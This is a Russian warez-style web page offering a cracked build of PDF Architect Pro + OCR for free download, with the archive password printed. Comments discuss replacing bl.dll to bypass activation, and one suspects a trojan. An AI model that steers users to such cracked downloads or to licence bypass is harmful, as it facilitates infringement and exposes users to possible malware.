	<li id="menu-item-78519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78519"><a href="https://1progs.ru/soft/video/zapis-s-ekrana/">Программы для записи видео с экрана компьютера</a></li>
	<li id="menu-item-78520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78520"><a href="https://1progs.ru/soft/video/obrezka-video/">Программы для обрезки видео</a></li>
	<li id="menu-item-78521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78521"><a href="https://1progs.ru/soft/video/vosproizvedenie-video/">Программы для просмотра видео</a></li>
	<li id="menu-item-78522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78522"><a href="https://1progs.ru/soft/video/veb-kamera/zapis-s-veb-kamery/">Программы для записи с веб-камеры</a></li>
	<li id="menu-item-78523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78523"><a href="https://1progs.ru/soft/skachivanie/skachivanie-video/">Программы для скачивания видео</a></li>
	<li id="menu-item-78524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78524"><a href="https://1progs.ru/soft/skachivanie/skachivanie-iz-youtube/">Программы для скачивания с Ютуба</a></li>
	<li id="menu-item-78525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78525"><a href="https://1progs.ru/soft/video/sozdanie-video/">Программы для создания видео</a></li>
	<li id="menu-item-78526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78526"><a href="https://1progs.ru/soft/video/strim-translyacii/">Программы для трансляции (стрима)</a></li>
	<li id="menu-item-78527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78527"><a href="https://1progs.ru/soft/video/sozdanie-video/sozdanie-video-iz-foto/">Программы для создания видео из фото</a></li>
	<li id="menu-item-78528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78528"><a href="https://1progs.ru/soft/video/sozdanie-video/sozdanie-multfilmov/">Программы для создания мультиков</a></li>
	<li id="menu-item-78529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78529"><a href="https://1progs.ru/soft/internet/dlya-yutuba/">Программы для ютуба</a></li>
</ul>
</li>
<li id="menu-item-21548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21548"><a href="#">Популярные подборки</a>
<ul class="sub-menu">
	<li id="menu-item-21549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21549"><a href="https://1progs.ru/soft/video/montazh-video/">Для монтажа видео</a></li>
	<li id="menu-item-21550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21550"><a href="https://1progs.ru/soft/skachivanie/skachivanie-iz-youtube/">Для скачивания видео с ютуба</a></li>
	<li id="menu-item-78498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78498"><a href="https://1progs.ru/soft/video/zapis-s-ekrana/">Программы для записи видео с экрана компьютера</a></li>
	<li id="menu-item-78499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78499"><a href="https://1progs.ru/soft/ofis/prezentacii/">Программы для презентаций</a></li>
	<li id="menu-item-78500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78500"><a href="https://1progs.ru/soft/sistema/udalenie-programm/">Программы для удаления программ</a></li>
	<li id="menu-item-78501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78501"><a href="https://1progs.ru/soft/foto/risovanie/">Программы для рисования</a></li>
	<li id="menu-item-78502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78502"><a href="https://1progs.ru/soft/dlya-vkontakte/dlya-skachivaniya-muzyki-vkontakte/">Программы для скачивания музыки ВК</a></li>
	<li id="menu-item-78503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78503"><a href="https://1progs.ru/soft/audio/izmenenie-golosa/">Программы для изменения голоса</a></li>
	<li id="menu-item-78504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78504"><a href="https://1progs.ru/soft/ofis/ckanirovanie/">Программы для сканирования</a></li>
	<li id="menu-item-78505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78505"><a href="https://1progs.ru/soft/video/montazh-video/">Программы для редактирования и монтажа видео</a></li>
</ul>
</li>
<li id="menu-item-21560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21560"><a href="#">Часто ищут</a>
<ul class="sub-menu">
	<li id="menu-item-78506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78506"><a href="https://1progs.ru/soft/audio/sozdanie-muzyki/">Программы для создания музыки</a></li>
	<li id="menu-item-78507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78507"><a href="https://1progs.ru/soft/proektirovanie/3d-modelirovanie/">Программы для 3D моделирования</a></li>
	<li id="menu-item-78508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78508"><a href="https://1progs.ru/soft/drajvery/obnovlenie-drajverov/">Программы для обновления драйверов</a></li>
	<li id="menu-item-78509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78509"><a href="https://1progs.ru/soft/foto/prosmotr-foto/">Программы для просмотра фотографий</a></li>
	<li id="menu-item-78510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78510"><a href="https://1progs.ru/soft/skachivanie/">Программы для скачивания</a></li>
	<li id="menu-item-78511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78511"><a href="https://1progs.ru/soft/zhelezo/zhestkie-diski/programmy-dlya-proverki-zhestkogo-diska/">Программы для проверки жесткого диска</a></li>
	<li id="menu-item-78512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78512"><a href="https://1progs.ru/soft/vosstanovlenie/">Программы для восстановления файлов</a></li>
	<li id="menu-item-78513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78513"><a href="https://1progs.ru/soft/foto/skrinshotery/">Программы для скриншотов</a></li>
	<li id="menu-item-78514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78514"><a href="https://1progs.ru/soft/proektirovanie/programmirovanie/">Программы для создания программ</a></li>
	<li id="menu-item-78515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78515"><a href="https://1progs.ru/soft/skachivanie/skachivanie-iz-youtube/">Программы для скачивания с Ютуба</a></li>
</ul>
</li>
</ul></div>
                </nav>

            </div>

        </div> <!--end nav_container-->
	</header><!-- #masthead -->

	<div id="content" class="site-content container">
<div class="row breadcrumb-container">
	<ul id="breadcrumbs"><li><a href="https://1progs.ru">Home</a></li><li class="separator"> / </li><li><a href="https://1progs.ru/soft/fajly/pdf/" rel="category tag">Программы для PDF файлов</a> </li><li class="separator"> / </li><li> <a href="https://1progs.ru/soft/fajly/pdf/chtenie-pdf/" rel="category tag">Программы для открытия PDF</a> </li><li class="separator"> / </li><li> <a href="https://1progs.ru/soft/fajly/pdf/redaktirovanie-pdf/" rel="category tag">Программы для редактирования PDF</a></li><li class="separator"> / </li><li>PDF Architect Pro + OCR 9.1.77.23081 + crack</li></ul></div>
<div class="row">
	<div id="primary" class="content-area col-md-9">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-7581" class="post-7581 post type-post status-publish format-standard has-post-thumbnail hentry category-pdf category-chtenie-pdf category-redaktirovanie-pdf">
	<header class="entry-header">
		<h1 class="entry-title">PDF Architect Pro + OCR 9.1.77.23081 + crack</h1>
	</header><!-- .entry-header -->
<br><p align="center"><a class="no pop" href="https://softikget.ru/v886.html" rel="nofollow" target="_blank"><img class="offer" src="/wp-content/uploads/2024/07/yb2.png"></a></p>	
	<div class="entry-content">
		<p>PDF Architect Pro + OCR &#8212; это программа для работы с PDF-файлами, которая работает на Windows. Она позволяет вам легко и быстро создавать, редактировать, конвертировать и защищать PDF-файлы, а также распознавать текст в PDF-файлах с помощью функции OCR.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-7583" src="https://1progs.ru/wp-content/uploads/2018/10/PDF-Architect-на-русском.png" alt="PDF Architect на русском" width="1352" height="879" srcset="https://1progs.ru/wp-content/uploads/2018/10/PDF-Architect-на-русском.png 1352w, https://1progs.ru/wp-content/uploads/2018/10/PDF-Architect-на-русском-300x195.png 300w, https://1progs.ru/wp-content/uploads/2018/10/PDF-Architect-на-русском-768x499.png 768w, https://1progs.ru/wp-content/uploads/2018/10/PDF-Architect-на-русском-1024x666.png 1024w" sizes="(max-width: 1352px) 100vw, 1352px" /></p>
<p>Вот некоторые особенности этой программы:</p>
<ul>
<li>Поддержка разных типов PDF-файлов и форматов. Вы можете работать с разными типами PDF-файлов, такими как стандартные, интерактивные, защищенные и т.д., а также конвертировать PDF-файлы в разные форматы, такие как Word, Excel, PowerPoint и т.д.</li>
<li>Простой и удобный интерфейс. Вы можете легко найти все необходимые функции и опции в главном окне программы или в контекстном меню проводника. Вы также можете использовать мастер создания или редактирования для пошагового выполнения процесса работы с PDF-файлами.</li>
<li>Мощный и гибкий редактор PDF-файлов. Вы можете редактировать свои PDF-файлы с помощью разных инструментов и функций, таких как добавление, удаление, перемещение, изменение размера, поворот, выравнивание и т.д. Вы также можете использовать разные режимы работы с PDF-файлами, такие как текстовый, графический или объектный.</li>
</ul>
<blockquote><p>Скачать бесплатно <a href="https://files.1progs.ru/wp-content/uploads/2025/11/PDF-Architect-Pro-OCR-9.1.77.23081.rar" target="_blank" rel="nofollow noopener" data-wpdl="">PDF Architect Pro + OCR 9.1.77.23081 + crack</a></p></blockquote>
<p style="text-align: center;"><strong>Пароль ко всем архивам: <em>1progs</em></strong></p>
<ul>
<li>Удобная функция OCR (оптическое распознавание символов). Вы можете распознавать текст в своих PDF-файлах с помощью мощного алгоритма OCR и преобразовывать его в редактируемый формат. Вы также можете выбирать разные параметры OCR, такие как язык, качество, расположение и т.д., для получения желаемого результата.</li>
<li>Простая функция защиты и подписи PDF-файлов. Вы можете защищать свои PDF-файлы с помощью разных инструментов и функций, таких как шифрование, пароли, ограничения и т.д. Вы также можете подписывать свои PDF-файлы с помощью цифровых подписей или штампов.</li>
</ul>
<p><img decoding="async" class="alignnone size-full wp-image-7584" src="https://1progs.ru/wp-content/uploads/2018/10/PDF-Architect-код-активации.png" alt="PDF Architect код активации" width="530" height="515" srcset="https://1progs.ru/wp-content/uploads/2018/10/PDF-Architect-код-активации.png 530w, https://1progs.ru/wp-content/uploads/2018/10/PDF-Architect-код-активации-300x292.png 300w" sizes="(max-width: 530px) 100vw, 530px" /></p>
<ul>
<li>Гибкая настройка и расширение. Вы можете настраивать внешний вид и поведение программы с помощью разных опций, тем и расширений. Вы можете выбрать тему оформления из списка доступных тем или создать свою собственную тему. Вы также можете добавлять новые функции и возможности к программе с помощью разных расширений (плагинов), которые можно скачать из интернета или создать самостоятельно.</li>
<li>Поддержка нескольких языков. Вы можете выбрать язык интерфейса программы из списка доступных языков, включая русский, английский, немецкий, французский и т.д.</li>
</ul>
<p>PDF Architect Pro + OCR &#8212; это программа для тех, кто хочет работать с PDF-файлами на Windows. Скачайте ее прямо сейчас и начните создавать и редактировать свои PDF-файлы!</p>
<!-- CONTENT END 1 -->
        
        		
		<h4>Аналоги программы вы всегда можете найти в наших подборках:</h4>
	<div>	
<a class="green" href="https://1progs.ru/soft/fajly/pdf/">Программы для PDF файлов</a> <a class="green" href="https://1progs.ru/soft/fajly/pdf/chtenie-pdf/">Программы для открытия PDF</a> <a class="green" href="https://1progs.ru/soft/fajly/pdf/redaktirovanie-pdf/">Программы для редактирования PDF</a> 		
	</div>	
	</div><!-- .entry-content -->

	
</article><!-- #post-## -->

			

			
<div id="comments" class="comments-area">

	
			<h3 class="comments-title">
			Комментарии		</h3>

		
		<ol class="comment-list">
					<li id="comment-190196" class="comment even thread-even depth-1">
			<article id="div-comment-190196" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-190196"><time datetime="2025-06-02T22:15:47+03:00">02.06.2025 в 22:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Нельзя просто дать путь к bl.dll? Не ужели так сложно? естественно, ведь там троян&#8230;..</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-190196" data-commentid="190196" data-postid="7581" data-belowelement="div-comment-190196" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-176676" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-176676" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Артем</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-176676"><time datetime="2025-03-06T12:45:13+03:00">06.03.2025 в 12:45</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ссылка на файл не работает</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-176676" data-commentid="176676" data-postid="7581" data-belowelement="div-comment-176676" data-respondelement="respond" data-replyto="Комментарий к записи Артем" aria-label="Комментарий к записи Артем">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-176724" class="comment byuser comment-author-spectrum_admin bypostauthor even depth-2">
			<article id="div-comment-176724" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2790b43fa1c8b7159c9a63a9288a07eacd1ef28d33e00b7ee592af419750a11b?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/2790b43fa1c8b7159c9a63a9288a07eacd1ef28d33e00b7ee592af419750a11b?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Администратор</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-176724"><time datetime="2025-03-06T19:29:25+03:00">06.03.2025 в 19:29</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Поправили, спасибо</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-176724" data-commentid="176724" data-postid="7581" data-belowelement="div-comment-176724" data-respondelement="respond" data-replyto="Комментарий к записи Администратор" aria-label="Комментарий к записи Администратор">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-175581" class="comment odd alt thread-even depth-1">
			<article id="div-comment-175581" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-175581"><time datetime="2025-02-26T11:27:12+03:00">26.02.2025 в 11:27</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>парол на архив не канает 1progs</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-175581" data-commentid="175581" data-postid="7581" data-belowelement="div-comment-175581" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-141727" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-141727" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Алексей</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-141727"><time datetime="2023-12-27T15:45:06+03:00">27.12.2023 в 15:45</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Все привет. Подскажите путь к файлу, где надо &#171;bl.dll&#187; заменить, пожалуйста или дайте инструкцию по активации программы.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-141727" data-commentid="141727" data-postid="7581" data-belowelement="div-comment-141727" data-respondelement="respond" data-replyto="Комментарий к записи Алексей" aria-label="Комментарий к записи Алексей">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-145055" class="comment odd alt depth-2">
			<article id="div-comment-145055" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">popop</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-145055"><time datetime="2024-03-15T22:18:57+03:00">15.03.2024 в 22:18</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>так просто введи имя этого файла в поиске на своём ПК и всё</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-145055" data-commentid="145055" data-postid="7581" data-belowelement="div-comment-145055" data-respondelement="respond" data-replyto="Комментарий к записи popop" aria-label="Комментарий к записи popop">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-132639" class="comment even thread-even depth-1">
			<article id="div-comment-132639" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Ильхам</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-132639"><time datetime="2023-03-21T14:38:16+03:00">21.03.2023 в 14:38</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Можно убрать окно регистрации при запуске?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-132639" data-commentid="132639" data-postid="7581" data-belowelement="div-comment-132639" data-respondelement="respond" data-replyto="Комментарий к записи Ильхам" aria-label="Комментарий к записи Ильхам">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-129833" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-129833" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Александра</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-129833"><time datetime="2023-02-27T18:28:11+03:00">27.02.2023 в 18:28</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>при скачивании инструкции по установке запрашивает пароль, какой пароль? помогите(((</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-129833" data-commentid="129833" data-postid="7581" data-belowelement="div-comment-129833" data-respondelement="respond" data-replyto="Комментарий к записи Александра" aria-label="Комментарий к записи Александра">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-142168" class="comment even depth-2">
			<article id="div-comment-142168" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-142168"><time datetime="2024-01-13T08:00:55+03:00">13.01.2024 в 08:00</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>1progs</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-142168" data-commentid="142168" data-postid="7581" data-belowelement="div-comment-142168" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-123342" class="comment odd alt thread-even depth-1">
			<article id="div-comment-123342" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Анна</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-123342"><time datetime="2023-01-07T18:56:30+03:00">07.01.2023 в 18:56</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Спасибо!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-123342" data-commentid="123342" data-postid="7581" data-belowelement="div-comment-123342" data-respondelement="respond" data-replyto="Комментарий к записи Анна" aria-label="Комментарий к записи Анна">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-85915" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-85915" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cde9e3608625913c152b37d4cbfac6ee10c2305158b36341602d57687b46e676?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/cde9e3608625913c152b37d4cbfac6ee10c2305158b36341602d57687b46e676?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Мария</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-85915"><time datetime="2022-01-30T06:52:40+03:00">30.01.2022 в 06:52</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Благодарю</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-85915" data-commentid="85915" data-postid="7581" data-belowelement="div-comment-85915" data-respondelement="respond" data-replyto="Комментарий к записи Мария" aria-label="Комментарий к записи Мария">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-60250" class="comment odd alt thread-even depth-1">
			<article id="div-comment-60250" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/27cfd4b797c291a5f42197e440fb916e04b1e7f9f9678e33db718e3e3f96fd48?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/27cfd4b797c291a5f42197e440fb916e04b1e7f9f9678e33db718e3e3f96fd48?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Игорь</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-60250"><time datetime="2021-05-27T13:50:02+03:00">27.05.2021 в 13:50</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Что делать, если не даёт заменить файл, просит права администратора нажимаю продолжить, но не меняет</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-60250" data-commentid="60250" data-postid="7581" data-belowelement="div-comment-60250" data-respondelement="respond" data-replyto="Комментарий к записи Игорь" aria-label="Комментарий к записи Игорь">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-57031" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-57031" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5ee376b871f2853f2776a2f126cda5c14848abcf7f284800cfcf6e4d1e22169f?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ee376b871f2853f2776a2f126cda5c14848abcf7f284800cfcf6e4d1e22169f?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Alexander</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-57031"><time datetime="2021-04-29T04:15:13+03:00">29.04.2021 в 04:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Как избавиться от отметок зеленого цвета, которые присутствуют возле всех надпмсей</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-57031" data-commentid="57031" data-postid="7581" data-belowelement="div-comment-57031" data-respondelement="respond" data-replyto="Комментарий к записи Alexander" aria-label="Комментарий к записи Alexander">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-56109" class="comment odd alt thread-even depth-1">
			<article id="div-comment-56109" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e73d8f494076763a1daa46ab0b94a5f024f039013f0862f084d5532de5648cf0?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e73d8f494076763a1daa46ab0b94a5f024f039013f0862f084d5532de5648cf0?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">INEX</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-56109"><time datetime="2021-04-20T10:51:45+03:00">20.04.2021 в 10:51</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Благодарю, установилось, работает. НО, не русифицировано. Подскажите пожалуйста, как исправить?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-56109" data-commentid="56109" data-postid="7581" data-belowelement="div-comment-56109" data-respondelement="respond" data-replyto="Комментарий к записи INEX" aria-label="Комментарий к записи INEX">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54234" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-54234" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b73663c640464c5896ee66db53f094562f8dac19e3071e10008aec5807e08a8f?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b73663c640464c5896ee66db53f094562f8dac19e3071e10008aec5807e08a8f?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Светлана</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-54234"><time datetime="2021-04-03T10:44:53+03:00">03.04.2021 в 10:44</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Здравствуйте, вообще не поняла в текстовом документе, что означает: заменить исправление?</p>
				</div><!-- .comment-content -->

